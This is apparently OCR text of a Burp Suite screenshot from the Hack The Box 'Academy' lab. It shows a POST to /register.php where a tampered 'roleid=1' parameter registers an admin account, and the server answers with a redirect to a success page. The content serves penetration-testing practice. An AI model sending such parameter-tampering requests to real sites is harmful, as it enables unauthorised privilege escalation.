 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=ctrdnao4qi5jgvqp54gsepl44b
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin&password=123456&confirm=123456&roleid=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 09 Aug 2023 01:24:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: success-page.php
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>
Register
</title>
19 <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">
20
21 <style>
22 html,body{
23 background-color:#141D2B;
24 color:#7e8396;
25 font-family:'Nunito',sans-serif;
26 font-weight:200;
27 height:100vh;
28 margin:0;